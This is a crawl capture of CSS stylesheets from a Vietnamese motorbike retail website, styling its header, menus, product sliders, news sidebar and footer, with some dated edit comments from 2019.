.note-payment table > thead > tr > th, .note-payment table > tbody > tr > th, .note-payment table > tfoot > tr > th, .note-payment table > thead > tr > td, .note-paymentk table > tbody > tr > td, .note-payment table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #eee;
    text-align: left;
    font: 13px/18px "arial";
}

.note-payment table tr:hover {
    background-color: #F8FAFB;
}

.note-payment ul {
    display: block;
    list-style-type: disc;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
.note-payment a{
    display: inline;
}
.note-payment li{
    list-style: disc;
    text-align: left;
}

/*Edit 6/4/2019*/
#main .cont-main{
    float: left;
    width: 100%;
}
.ranking p{
    font-size: 23px;
    color: rgb(217, 100, 5);
    font-weight: bold;
    text-align: center;
    position: absolute;
    top: 4px;
    left: 0px;
    right: 0px;
    margin: 0px auto;
    top: 11px;
}
.ranking:before{
    display: none;
}
.ranking {
    top: 10px;
    right: 2px;
    z-index: 9;
    background: none;
}
.sale{
    position: relative;
    margin-bottom: 10px;
}
.sale  img{
    width: 200px;
}
.sale p {    
    position: absolute;
    top: 3px;
    left: 27px;
    font-size: 16px;
    color: #fff;
    font-weight: 700;
}
.product-much .box-product {
    height: 335px;
}
header .left .search_head, header .left .logo_head {

    margin-left: 0;
}
header .left .text_phone p {
        font-size: 12px;
}


--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/home/css/style.css?v=1.6.6
body_size: 4163
content:
@font-face {
  font-family: Helvetica;
  src: url(../fonts/Helvetica.ttf); }
@font-face {
  font-family: UTM_Helvebold;
  src: url(../fonts/Helvetica-Bold.woff); }
body {
  font-family: Helvetica;
  background: #f1f1f1; }

header {
  padding: 10px 0px;
  background: #009aca;
  margin-bottom: 10px;
  box-shadow: 1px 1px 8px 2px #757373; }
  header .container_header {
    width: 1060px;
    max-width: 100%; }
  header .logo {
    float: left; }
    header .logo h1 {
      margin: 0px; }
  header .search_box {
    float: left;
    margin-left: 40px;
    width: 286px;
    border-radius: 10px;
    padding: 5px 0px; }
    header .search_box form {
      background: #fff;
      width: 100%;
      border-radius: 10px;
      position: relative; }
      header .search_box form input {
        width: 100%;
        height: 38px;
        padding: 5px 15px;
        border-radius: 10px;
        border: 0px;
        font-size: 14px; }
      header .search_box form button {
        position: absolute;
        border-radius: 10px;
        right: 0;
        top: 0;
        font-size: 16px;
        height: 38px;
        color: #000;
        border: 0px;
        padding: 0px 10px;
        background: transparent; }
  header .menu_pc {
    float: right;
    margin-top: 4px; }

.menu_main > ul > li a {
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 13px;
  padding: 15px 20px 14px 20px;
  display: block; }

.menu_slider_news {
  margin-bottom: 10px; }
  .menu_slider_news .container {
    width: 1230px;
    max-width: 100%;
    display: flex; }
  .menu_slider_news .menu_left {
    width: calc(18% - 5px);
    margin-right: 5px;
    float: left;
    box-shadow: 0px 1px 7px 2px #b5acac; }
    @media (max-width: 1200px) {
      .menu_slider_news .menu_left {
        width: calc(25% - 5px); } }
    .menu_slider_news .menu_left h3 {
      font-size: 14px;
      text-transform: uppercase;
      position: relative;
      padding: 10px 5px;
      margin: 0px;
      text-align: center;
      color: #009aca;
      border-bottom: 1px solid #009aca; }
      .menu_slider_news .menu_left h3 i {
        position: absolute; }
        .menu_slider_news .menu_left h3 i:first-child {
          left: 5px; }
        .menu_slider_news .menu_left h3 i:last-child {
          right: 5px; }
    .menu_slider_news .menu_left .list_menu_v2 {
      position: absolute;
      top: -37px;
      background: #fff;
      width: 600px;
      box-shadow: 0px 1px 7px 2px #b5acac;
      border: solid 1px #ddd;
      padding: 20px;
      visibility: hidden;
      opacity: 0;
      left: 100%;
      transition: all .5s;
      z-index: -1; }
      .menu_slider_news .menu_left .list_menu_v2 .item_v1 {
        width: 33.333%;
        float: left;
        margin-bottom: 5px; }
        .menu_slider_news .menu_left .list_menu_v2 .item_v1 h4 {
          font-size: 14px;
          position: relative;
          padding: 10px 5px;
          margin: 0px;
          color: #000;
          font-weight: 700; }
      .menu_slider_news .menu_left .list_menu_v2 ul {
        list-style: none;
        padding: 0px;
        margin: 0px; }
        .menu_slider_news .menu_left .list_menu_v2 ul a {
          padding: 5px;
          display: block;
          color: #000;
          font-size: 12px; }
          .menu_slider_news .menu_left .list_menu_v2 ul a:hover {
            text-decoration: underline; }
    .menu_slider_news .menu_left > ul {
      list-style: none;
      padding: 0px;
      margin: 0px;
      position: relative; }
      .menu_slider_news .menu_left > ul > li {
        border-bottom: 1px solid rgba(0, 154, 202, 0.1);
        margin: 0px 5px; }
        .menu_slider_news .menu_left > ul > li > a {
          display: block;
          padding: 10px 0px;
          color: #009aca;
          transition: all .5s;
          font-size: 14px; }
          .menu_slider_news .menu_left > ul > li > a:hover {
            color: #fff;
            background: #009bca; }
          .menu_slider_news .menu_left > ul > li > a i {
            float: right;
            margin-right: 15px; }
        .menu_slider_news .menu_left > ul > li img {
          max-width: 20px;
          margin: 0px 10px;
          margin-right: 20px; }
        .menu_slider_news .menu_left > ul > li:hover .list_menu_v2 {
          visibility: visible;
          opacity: 1;
          z-index: 99999; }
  .menu_slider_news .slider_main {
    width: 57%;
    float: left;
    background: #ffffff;
   /* margin-right: 3px; */}
    @media (max-width: 1200px) {
      .menu_slider_news .slider_main {
        width: 75%; } }
    .menu_slider_news .slider_main img {
      width: 100%; }
    .menu_slider_news .slider_main .small_album {
      padding: 5px 0px;
      padding-bottom: 0px; }
      .menu_slider_news .slider_main .small_album .slick-active {
        border-right: 1px solid #c2c2c2;
        transition: all .5s; }
        .menu_slider_news .slider_main .small_album .slick-active:last-child {
          border-right: 0px; }
      .menu_slider_news .slider_main .small_album .item {
        padding: 11px 0px;
        cursor: pointer; }
        .menu_slider_news .slider_main .small_album .item h2, .menu_slider_news .slider_main .small_album .item p {
          font-size: 14px;
          margin: 0px;
          text-align: center;
          line-height: normal;
          color: #c2c2c2; }
      .menu_slider_news .slider_main .small_album .slick-current {
        background: #009aca; }
        .menu_slider_news .slider_main .small_album .slick-current .item h2, .menu_slider_news .slider_main .small_album .slick-current .item p {
          color: #fff; }
      .menu_slider_news .slider_main .small_album .slick-arrow {
        display: none !important; }
  .menu_slider_news .news_right {
    width: 25%;
    height: 361px;
    margin-left: 3px; }
    @media (max-width: 1200px) {
      .menu_slider_news .news_right {
        display: none; } }
    .menu_slider_news .news_right ul {
      list-style: none;
      padding: 0px; }
    .menu_slider_news .news_right ul#sidebar1 {
      margin: 0px;
      display: block;
      border-radius: 1px;
      float: left;
      width: 100%;
      background: #fff; }
      .menu_slider_news .news_right ul#sidebar1 li.li1 {
        float: left;
        cursor: pointer;
        width: 33%;
        border-right: 1px solid rgba(216, 216, 216, 0.72); }
        .menu_slider_news .news_right ul#sidebar1 li.li1:last-child {
          border-right: 0px; }
        .menu_slider_news .news_right ul#sidebar1 li.li1 figure {
          display: block;
          overflow: hidden; }
          .menu_slider_news .news_right ul#sidebar1 li.li1 figure h2 {
            float: left;
            padding: 10px 0px;
            line-height: 1.3em;
            font-size: 10px;
            text-transform: uppercase;
            text-align: center;
            font-weight: bold;
            font-weight: bold;
            width: 100%;
            margin: 0px;
            font-weight: 400;
            color: #009aca;
            font-size: 12px; }
            .menu_slider_news .news_right ul#sidebar1 li.li1 figure h2 i {
              display: none; }
    .menu_slider_news .news_right .list_news {
      float: left;
      background: none !important;
      margin: 0px; }
      .menu_slider_news .news_right .list_news li {
        padding: 6px;
        float: left;
        width: 100%;
        background-color: #fff;
        height: 65px;
        padding-top: 5px;
        padding-bottom: 5px !important;
        border-bottom: 1px solid #ddd;
        overflow: hidden; }
        .menu_slider_news .news_right .list_news li a {
          display: block;
          overflow: hidden; }
        .menu_slider_news .news_right .list_news li img {
          float: right;
          width: 100px;
          height: 66px;
          margin: 0;
          margin-left: 10px;
        }
        .menu_slider_news .news_right .list_news li h3 {
          display: block;
          line-height: 1.3em;
          font-size: 14px;
          color: #333;
          margin: 0px;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          overflow: hidden;
          display: -webkit-box;
          margin-bottom: 5px; }
        .menu_slider_news .news_right .list_news li .cyan {
          display: inline-block;
          font-size: 12px;
          color: #999; }
        .menu_slider_news .news_right .list_news li label {
          display: block;
          font-size: 12px;
          color: #288ad6;
          font-weight: 400;
          opacity: .7; }
        .menu_slider_news .news_right .list_news li span {
          float: left;
          font-size: 12px;
          color: #999;
          margin-right: 10px; }
    .menu_slider_news .news_right .xemthem {
      background: #DCE0E4;
      color: #1F1D1D;
      line-height: 27px;
      padding-right: 6px;
      font-size: 13px; }
      .menu_slider_news .news_right .xemthem a {
        color: #388E4E;
        font-weight: bold;
        text-align: center;
        width: 100%;
        float: left; }
        .menu_slider_news .news_right .xemthem a span {
          background: #fff;
          padding: 4px; }
    .menu_slider_news .news_right .show1 {
      color: white !important;
      background: #009aca; }
    .menu_slider_news .news_right .hide {
      display: none !important; }
    .menu_slider_news .news_right .show {
      display: block !important; }
    .menu_slider_news .news_right #gala {
      float: left;
      width: 100%;
      background: #fff;
      height: 325px; }
    .menu_slider_news .news_right #list-videos2 li {
      float: left;
      width: 100% !important;
      cursor: pointer;
      background: #383333;
      border-bottom: 1px solid #585858;
      font-size: 12px;
      padding: 10px;
      border-top: 1px solid #2D2C2C; }
      .menu_slider_news .news_right #list-videos2 li h4 {
        font-size: 12px;
        line-height: 19px;
        padding: 0px;
        margin: 0px; }
      .menu_slider_news .news_right #list-videos2 li img {
        float: right;
        width: 100px;
        height: 60px;
        margin-left: 10px; }
      .menu_slider_news .news_right #list-videos2 li p {
        float: right;
        margin: 0px; }

.main_v .container {
  width: 1230px;
  max-width: 100%; }
.main_v .list_product_category {
  background: #fff;
  margin-bottom: 15px;
  position: relative; }
  .main_v .list_product_category:after {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 1px;
    background: #fff;
    height: 100%;
    content: '';
    z-index: 9999; }
  .main_v .list_product_category h2 {
    margin: 0px;
    border-bottom: 1px solid rgba(142, 142, 142, 0.25);
    position: relative; }
    .main_v .list_product_category h2 a {
      font-size: 16px;
      color: #fff;
      color: #000;
      background: transparent;
      display: inline-block;
      padding: 15px 20px;
      text-transform: uppercase;
      font-weight: 700; }
      .main_v .list_product_category h2 a.more_title {
        color: #27b6e8;
        font-size: 14px;
        text-transform: inherit;
        position: absolute;
        right: 0px;
        height: 100%;
        padding: 10px 20px;
        font-weight: 500;
        line-height: 28px; }
        .main_v .list_product_category h2 a.more_title:hover {
          color: #ff0000; }
        .main_v .list_product_category h2 a.more_title span {
          margin-left: 10px; }
  .main_v .list_product_category .slider_product {
    position: relative; }
    .main_v .list_product_category .slider_product .owl-nav {
      position: absolute;
      top: calc(50% - 30px);
      height: 0px;
      width: 100%; }
      .main_v .list_product_category .slider_product .owl-nav button:hover {
        background: transparent !important; }
      .main_v .list_product_category .slider_product .owl-nav i {
        font-size: 40px; }
      .main_v .list_product_category .slider_product .owl-nav .owl-prev {
        float: left;
        color: #b2e1f0;
        margin-left: 50px;
        transition: all .5s;
        cursor: pointer;
        overflow: hidden;
        opacity: 0; }
      .main_v .list_product_category .slider_product .owl-nav .owl-next {
        float: right;
        color: #b2e1f0;
        transition: all .5s;
        cursor: pointer;
        margin-right: 50px;
        overflow: hidden;
        opacity: 0; }
    .main_v .list_product_category .slider_product:hover .owl-nav .owl-prev {
      margin-left: 5px;
      overflow: visible;
      opacity: 1; }
    .main_v .list_product_category .slider_product:hover .owl-nav .owl-next {
      margin-right: 5px;
      overflow: visible;
      opacity: 1; }
    .main_v .list_product_category .slider_product .owl-item.active {
      border-right: 1px solid rgba(142, 142, 142, 0.25); }
      .main_v .list_product_category .slider_product .owl-item.active:last-child {
        border-right: 0px; }
    .main_v .list_product_category .slider_product .item .img {
      overflow: hidden;
      height: 200px; }
      .main_v .list_product_category .slider_product .item .img img {
        padding: 20px;
        max-width: 100%;
        transition: all .5s;
        max-height: 100%;
        width: auto;
        margin: 0 auto; }
    .main_v .list_product_category .slider_product .item:hover .img img {
      transform: scale(1.1); }
    .main_v .list_product_category .slider_product .item .content {
      padding: 0px 20px 20px 20px; }
      .main_v .list_product_category .slider_product .item .content h3 {
        margin-top: 0px;
        font-weight: 700; }
        .main_v .list_product_category .slider_product .item .content h3 a {
          font-size: 14px;
          text-transform: uppercase;
          color: #222222;
          transition: all .5s; }
          .main_v .list_product_category .slider_product .item .content h3 a:hover {
            color: #10a3cc; }
        .main_v .list_product_category .slider_product .item .content h3 img {
          width: auto;
          display: inherit; }
      .main_v .list_product_category .slider_product .item .content p {
        font-size: 14px;
        color: #908f8f;
        text-decoration: line-through;
        margin: 5px 0px; }
        .main_v .list_product_category .slider_product .item .content p.price_new {
          color: #ff0000;
          font-size: 14px;
          text-decoration: none;
          font-weight: 700; }
      .main_v .list_product_category .slider_product .item .content .link_product {
        margin-top: 10px; }
        .main_v .list_product_category .slider_product .item .content .link_product a {
          display: inline-block;
          padding-top: 7px;
          padding: 8px;
          border-radius: 5px;
          color: #10a3cc;
          border: 1px solid #10a3cc;
          margin-right: 10px;
          transition: all .5s;
          margin-top: 5px;
          font-size: 14px; }
          .main_v .list_product_category .slider_product .item .content .link_product a:hover {
            color: #fff;
            background: #10a3cc;
            border: 1px solid #fff; }
.main_v .more_v {
  margin: 15px 0px;
  text-align: center; }
  .main_v .more_v a {
    display: inline-block;
    padding: 10px 90px;
    border: 1px solid #ebebeb;
    background: #fff;
    color: #188dda;
    font-size: 14px;
    position: relative; }
    .main_v .more_v a i {
      position: absolute;
      top: 8px;
      right: 76px; }

.album_user .title_v h3 {
  font-size: 14px;
  color: #fff;
  margin: 0px;
  padding: 18px 0px;
  text-align: center;
  background: #009aca;
  text-transform: uppercase;
  margin-bottom: 15px; }

.list_product_category h3 {
  font-weight: 700; }

.album_user {
  margin-bottom: 15px; }
  .album_user #owl-demo2 .item img {
    width: 100%;
    height: 200px;
    padding: 10px; }
  .album_user #owl-demo2 .item h2 {
    margin: 0px;
    font-size: 16px;
    text-align: center; }
    .album_user #owl-demo2 .item h2 a {
      font-size: 16px;
      color: #000;
      padding: 10px;
      text-align: center; }

.video_hot .title_n {
  margin-bottom: 15px; }
  .video_hot .title_n h2 {
    font-size: 16px;
    color: #39485d;
    font-weight: 700;
    margin: 0px;
    display: inline; }
  .video_hot .title_n a {
    display: inline;
    padding: 5px 15px;
    background: #fff;
    color: #5982c0;
    border: 1px solid #f3f3f3; }
.video_hot .video_hot_small {
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 992px) {
    .video_hot .video_hot_small {
      margin-top: 15px; } }
  .video_hot .video_hot_small .item {
    width: calc(50% - 10px);
    padding-right: 10px;
    padding-bottom: 10px; }
    @media (max-width: 992px) {
      .video_hot .video_hot_small .item {
        width: calc(50% - 5px);
        padding: 5px; } }
    .video_hot .video_hot_small .item img {
      width: 100%; }

.addres_shop .list_item {
  display: flex;
  background: #fff; }
.addres_shop .item_address {
  width: calc(50% );
  padding: 5px 15px; }
  .addres_shop .item_address h3 {
    margin: 0px;
    color: #000000;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size: 16px; }
  .addres_shop .item_address a {
    display: block;
    padding: 5px;
    color: #000000;
    background: #f1f1f1;
    border: 1px solid #dadbdd;
    border-radius: 10px;
    margin-bottom: 10px;
    display: flex;
    align-items: center;
    font-size: 14px; }
    .addres_shop .item_address a i {
      margin-right: 15px;
      color: #e94b3a;
      font-size: 37px; }

.addres_shop {
  margin-bottom: 0px; }
  .addres_shop .small_albums .item {
    padding: 5px; }
  .addres_shop .small_albums .slick-arrow {
    display: none !important; }
  .addres_shop .big_albums .item img {
    width: 100%; }

.product_list {
  display: flex;
  border-bottom: 1px solid #c1c1c1; }
  .product_list:last-child {
    border-bottom: 0px; }
  .product_list > div {
    width: 50%; }
  .product_list .product_big {
    display: flex;
    padding: 15px 20px;
    border-right: 1px solid rgba(142, 142, 142, 0.25); }
    .product_list .product_big > div {
      width: 50%; }
  .product_list .item .img {
    overflow: hidden; }
    .product_list .item .img img {
      transition: all .5s;
      max-width: 100%;
      transition: all .5s;
      max-height: 210px; }
  .product_list .item h3 {
    margin-top: 0px; }
    .product_list .item h3 a {
      font-size: 15px;
      text-transform: uppercase;
      color: #222222;
      transition: all .5s; }
      .product_list .item h3 a:hover {
        color: #10a3cc; }
  .product_list .item p {
    font-size: 14px;
    color: #908f8f;
    text-decoration: line-through;
    margin: 5px 0px; }
    .product_list .item p.price_new {
      color: #ff0000;
      font-size: 14px;
      text-decoration: none;
      font-weight: 700; }
  .product_list .item .link_product {
    margin-top: 10px; }
    .product_list .item .link_product a {
      display: inline-block;
      padding-top: 7px;
      padding: 10px;
      border-radius: 5px;
      color: #10a3cc;
      border: 1px solid #10a3cc;
      margin-right: 10px;
      transition: all .5s;
      margin-top: 5px;
      font-size: 14px; }
      .product_list .item .link_product a:hover {
        color: #fff;
        background: #10a3cc;
        border: 1px solid #fff; }
  .product_list .info, .product_list .info_v2 {
    padding: 5px;
    padding-top: 10px;
    border: 1px solid rgba(142, 142, 142, 0.25);
    border-radius: 15px;
    position: relative;
    margin-bottom: 15px;
    box-shadow: 1px 1px 1px 1px #eaeaeaba; }
    .product_list .info:last-child, .product_list .info_v2:last-child {
      margin-bottom: 0px; }
    .product_list .info h4, .product_list .info_v2 h4 {
      font-size: 14px;
      color: #fe1b40;
      position: absolute;
      top: -10px;
      left: 10px;
      margin: 0px;
      background: #fff;
      padding: 0px 5px;
      font-weight: 700; }
    .product_list .info ul, .product_list .info_v2 ul {
      padding-left: 5px;
      color: #cbcbcb;
      margin: 0px; }
      .product_list .info ul li, .product_list .info_v2 ul li {
        font-size: 12px;
        color: #64667a;
        padding: 2px 0px;
        line-height: normal; }
  .product_list .info_v2 {
    border: 0px;
    padding: 0px;
    border-radius: 0px;
    box-shadow: unset; }
    .product_list .info_v2 h4 {
      font-size: 14px;
      color: #fe1b40;
      position: relative;
      margin-bottom: 10px;
      top: 0px;
      left: 0px; }
  .product_list .product_small {
    display: flex; }
    .product_list .product_small .item {
      width: 50%;
      border-right: 1px solid rgba(142, 142, 142, 0.25); }
      .product_list .product_small .item:nth-child(2) {
        border-right: 0px; }
      .product_list .product_small .item .img {
        overflow: hidden;
        height: 230px;
        padding: 20px; }
        .product_list .product_small .item .img a {
          display: block;
          text-align: center; }
        .product_list .product_small .item .img img {
          max-width: 100%;
          transition: all .5s;
          height: 100%;
          margin: 0 auto; }
      .product_list .product_small .item:hover .img img {
        transform: scale(1.1); }
      .product_list .product_small .item .content {
        padding: 0px 20px 20px 20px; }
        .product_list .product_small .item .content h3 {
          margin-top: 0px; }
          .product_list .product_small .item .content h3 a {
            font-size: 15px;
            text-transform: uppercase;
            color: #222222;
            transition: all .5s; }
            .product_list .product_small .item .content h3 a:hover {
              color: #10a3cc; }
        .product_list .product_small .item .content p {
          font-size: 14px;
          color: #908f8f;
          text-decoration: line-through;
          margin: 5px 0px; }
          .product_list .product_small .item .content p.price_new {
            color: #ff0000;
            font-size: 14px;
            text-decoration: none;
            font-weight: 700; }
        .product_list .product_small .item .content .link_product {
          margin-top: 10px; }
          .product_list .product_small .item .content .link_product a {
            display: inline-block;
            padding-top: 7px;
            padding: 8px;
            border-radius: 5px;
            color: #10a3cc;
            border: 1px solid #10a3cc;
            margin-right: 10px;
            transition: all .5s;
            margin-top: 5px;
            font-size: 14px; }
            .product_list .product_small .item .content .link_product a:hover {
              color: #fff; }

footer {
  background: #009bca;
  padding: 15px; }
  footer .item {
    margin-bottom: 10px; }
    footer .item h2 {
      margin: 0px;
      margin-bottom: 15px;
      font-size: 35px;
      color: #fff;
      font-weight: 700; }
    footer .item a {
      color: #fff;
      font-size: 16px;
      line-height: normal; }
    footer .item p {
      color: #fff;
      margin: 0px;
      font-size: 16px;
      line-height: normal; }
    footer .item h3 {
      margin: 0px;
      margin-bottom: 15px;
      font-size: 18px;
      margin-top: 10px;
      color: #fff;
      font-weight: 700; }
    footer .item img {
      margin-bottom: 10px; }
    footer .item .list_car {
      margin-bottom: 15px; }
    footer .item .list_carv a {
      display: block; }
    footer .item .ms {
      font-weight: 700; }
    footer .item form input {
      padding: 0px 15px;
      height: 35px;
      width: 100%;
      border: none;
      margin-bottom: 9px; }
    footer .item form button {
      padding: 8px 10px;
      border: 0px;
      background: #fff;
      color: #000; }
    footer .item .list_img {
      display: flex; }
      footer .item .list_img a {
        display: block;
        width: 100%; }
        footer .item .list_img a:nth-child(2) {
          text-align: right; }
      footer .item .list_img img {
        max-width: 125px; }


/*Sơn sửa ngày 17/07/2019 (phần detail.php) -start*/

.menu_slider_news .menu_left > ul > li > a{
    font: 14px/18px Arial,Helvetica,sans-serif ;
}
.menu_slider_news .menu_left .list_menu_v2 .item_v1 h4{
    font: 14px/18px Arial,Helvetica,sans-serif ;
    font-weight: 100 ;
}

.menu_slider_news .menu_left .list_menu_v2 ul a:hover{
    font: 14px/18px Arial,Helvetica,sans-serif ;
    font-weight: 100;
    text-decoration: none;
}
.menu_slider_news .menu_left .list_menu_v2 ul a{
    font: 14px/18px Arial,Helvetica,sans-serif ;
    font-weight: 100;
    text-decoration: none;
}

/*Sơn sửa ngày 17/07/2019 -end*/

/*Sơn sửa ngày 08/10/2019 (thêm tình trạng còn hàng/hết hàng) -start*/

.list_product_category .slider_product .item .img{
    position: relative;
}
.list_product_category .slider_product .item .img .status_stock{
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 99999;
}
.list_product_category .slider_product .item .img .status_stock a{
  text-transform: uppercase;
  text-decoration: none;
  color: #009aca;
}
.list_product_category .slider_product .item .img .status_stock a:hover{
  color: #333;
}
header, .album_user .title_v h3{
        background: #ed2024;
}
.menu_slider_news .news_right .show1{
    background: #ed2024;
}
.callus_fix {
    background: #ed2024 !important;
}
.callus_fix i {
    background-color: #ed2024 !important;
}
footer {
    background: #d52c35;
    padding: 15px;
}


--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/home/css/fix.css?v=1.6.6
body_size: 2911
content:
 .menu-bar-mobile{position:fixed;height:100%;width:300px;background:#fff;z-index:9999999;box-shadow:1px 0 1px #ccc;overflow-y:scroll;display:none}.logo-menu{float:left;width:100%;background:#fff;text-align:center}.logo-menu img{width:110px;margin-bottom:15px;margin-top:15px}.menu-bar-lv-1{float:left;width:100%;position:relative}.menu-bar-lv-1 a{float:left;width:100%;height:40px;line-height:30px;background:#fff;margin-bottom:1px;padding:5px 15px;font-size:14px;border-top:1px solid #ebebeb}.menu-bar-lv-1 a:hover{box-shadow:0 0 2px #433}.menu-bar-lv-1 span{position:absolute;right:10px;top:4px;width:30px;height:30px;font-size:17px;text-align:center;padding-top:9px;cursor:pointer;transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s}.menu-bar-lv-2,.menu-bar-lv-2 a,.menu-bar-lv-3,.menu-bar-lv-3 a{position:relative;width:100%;float:left}.menu-bar-lv-2,.menu-bar-lv-3{display:none}.menu-bar-lv-2 a{padding:5px 15px}.menu-bar-lv-2 i:last-child{margin-right:7px}.menu-bar-lv-3 a{padding:5px 33px}.rotate-menu{transform:rotate(180deg);top:10px!important}.menu-btn-show{position:absolute;width:28px;height:27px;float:left;margin-right:15px;cursor:pointer;right:15px;top:130px;z-index:9999}.menu-btn-show .border-style{width:100%;height:4px;background:#106d62;float:left;margin-bottom:5px;border-radius:10px;transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;-webkit-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s}.fixed-box .menu-btn-show .border-style{background:#707070}.box-login-logout{float:left;width:100%;position:relative;background:#f9f9f9}.boder-rotate{position:absolute;left:50%;height:40px;width:1px;background:#ebebeb;transform:rotate(30deg)}.box-login-logout i{margin-right:6px}.box-login-logout .left{float:left;width:50%;height:40px;line-height:40px;padding-left:15px;font-size:15px;border-top:1px solid #ebebeb}.shadow-open-menu{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,.51);z-index:999;display:none}.menu-btn-show.active .border-style{background:#fff;display:none}.menu-btn-show.active .border-style:first-child{transform:rotate(42deg);margin-top:5px;display:block}.menu-btn-show.active .border-style:last-child{transform:rotate(-42deg);margin-top:-9px;display:block}@media screen and (min-width:992px){.menu-btn-show{display:none}}@media screen and (max-width:992px){.menu-btn-show{display:block;top:77px}.hide-mobile,.main-menu{display:none}}@media screen and (max-width:360px){.menu-bar-mobile{width:250px}}
 @media(max-width: 992px){.menu_main{display: none;}}.menu_main ul{list-style: none;padding-left: 0px;margin-bottom: 0px;}.menu_main  >ul  >li {float: left;}.menu_main  ul  li {position: relative;}.menu_main > ul > li {position: relative; }.menu_main > ul > li a {color: #FFFFFF;text-transform: uppercase;font-size: 13px;padding: 12px 20px 10px 20px;display: block;}.menu_main > ul >li >ul{opacity: 0;visibility: hidden; position: absolute;left: 0px;min-width: 222px; list-style: none;padding: 0px;z-index: 99;top: 80px;transition: 500ms ease-out 200ms;box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);background: #fff;}.menu_main > ul >li ul li{z-index: 10;text-align: left;border-bottom: 1px solid #f6f6f6;}.menu_main > ul > li:hover > ul {top: 40px;opacity: 1;visibility: visible; display: block;}.menu_main > ul >li ul li a{transition: .5s all ease;padding: 8px 15px; display: block;color: #666;}.menu_main > ul >li ul li a:hover{background: #f3f3f3;}.menu_main > ul >li >ul ul{opacity: 0;visibility: hidden;position: absolute;left: 120%;min-width: 222px; list-style: none;padding: 0px; z-index: 99; top: 0px;transition: 500ms ease-out 200ms;box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);background: #fff;}.menu_main > ul > li > ul >li:hover ul{left: 100%;opacity: 1; visibility: visible;display: block;}

 .btn-xemtatca{
   text-align: center;
   margin-top: 15px;
 }
 .xemtatca{
   display: inline-block;
   padding: 5px 15px;
   background: #fff;
   color: #5982c0;
   border: 1px solid #f3f3f3;
   text-align: center;
   margin: auto;
 }
 .product_list {
   display: flex;
   border-bottom: 1px solid #c1c1c163;
   /* margin-bottom: 5px; */
 }
 .menu_slider_news .slider_main .small_album {
  padding: 5px 0px;
  padding-bottom: 0px;
  overflow: hidden;
  height: 48px;
}
.slick-active{
	background: #ffffff !important;
}
.small_album .item h2{
	color: rgb(94, 85, 85) !important;
	display: block !important;
	text-align: center;
	width: 100%;
}
.small_album .item {
	display: flex !important;align-items: center;
	
}
.video_hot .video_hot_small .item{
	width: 50%;
}
.video_hot_big iframe{
	height: 311px;
}
.menu_slider_news .menu_left {
	background: #ffffff;
}
.album_user #owl-demo2 .item img {
  width: 100%;
  height: 200px;
  padding: 0px;
}
.video_hot .video_hot_small .item:nth-child(2) {
 padding-right: 0px;
}
.video_hot .video_hot_small .item:nth-child(4) {
 padding-right: 0px;
}
.menu_slider_news .slider_main .small_album {
  position: relative;
}
.menu_slider_news .slider_main .small_album:after{
  position: absolute;
  width: 5px;
  right: 0px;
  top: 0px;
  height: 100%;
  background: #ffff;
  content: "";
}

.list_product_category .owl-carousel{
	float: none;
}
footer .item form input {
	width: 100% !important;
	border-radius: 0px !important;
}
.small_album h2{
	opacity: .5;
}
.small_album .slick-slide.slick-current h2{
	opacity: 1;
}
header .search_box form {
	opacity: 1 !important;
}
#main{
	background: #fff;
}
.menu_slider_news .slider_main .small_album {
  height: 62px;
}

.menu_slider_news .slider_main .small_album .item {
  min-height: 62px;
}
.menu_slider_news .news_right {
  width: 25%;
  height: 384px;
  background: #fff;
}
.main_v .list_product_category .slider_product .item .content h3 {
  margin-top: 0px;
  font-weight: 700;
  max-height: 40px;
  min-height: 36px;
  overflow: hidden;

}
.main_v .list_product_category .slider_product .owl-nav {
  top: 0px;
}
.product_list .product_small .item .content h3 {
 margin-top: 0px;
 font-weight: 700;
 max-height: 40px;
 min-height: 36px;
 overflow: hidden;
 line-height: normal;
}
.product_list .product_small .item .content .link_product {
 text-align: center;
}
.main_v .list_product_category .slider_product .item .content p {
  margin: 0px;
}
/*.addres_shop .list_item {

  padding: 15px 0px;
  }*/
  footer{
   color: #fff;
 }

 .product_list .item .link_product a ,
 .product_list .product_small .item .content .link_product a ,
 .main_v .list_product_category .slider_product .item .content .link_product a
 {
   padding: 3px 5px;
   width: 86px;
 }

 .product_list .item .link_product {
  text-align: center;
}
.product_list .product_small .item .content p {

  margin:  0px;
  text-align: center;
}
.product_list .item p {
  text-align: center;
  margin: 2px 0px;
}
.product_list .product_small .item .content h3 {
  margin-bottom: 10px;
  text-align: center;
  line-height: normal;
}
.main_v .list_product_category .slider_product .item .content h3 {
  margin-bottom: 10px;
}
.list_product_category h3 {
  text-align: center;
  line-height: normal;
}
.slider_product .item{
  width: 100%;
}
.menu_slider_news .news_right .list_news li {

  height: 70px;
  padding-top: 6px;
  padding-bottom: 10px !important;

}
.menu_slider_news .news_right #gala {
  height: 350px;
}
.menu_slider_news .news_right #list-videos2 li {
  height: 95px;
  padding: 15px 10px;
}
.menu_slider_news .menu_left > ul > li > a {
  color: #000;
}


.menu_slider_news .menu_left h3 {
  color: #000;
  border-bottom: 1px solid #000;
}
.menu_slider_news .news_right ul#sidebar1 li.li1 figure h2 {
 color: black;
}
.menu_slider_news .news_right ul#sidebar1 li.li1 figure h2.hide1 {
 color: black !important;
}

.small_album .item h2 {
  color: #000 !important;
  display: block !important;
  text-align: center;
  width: 100%;
}
.menu_slider_news .news_right .show1 {
  color: #fff !important;
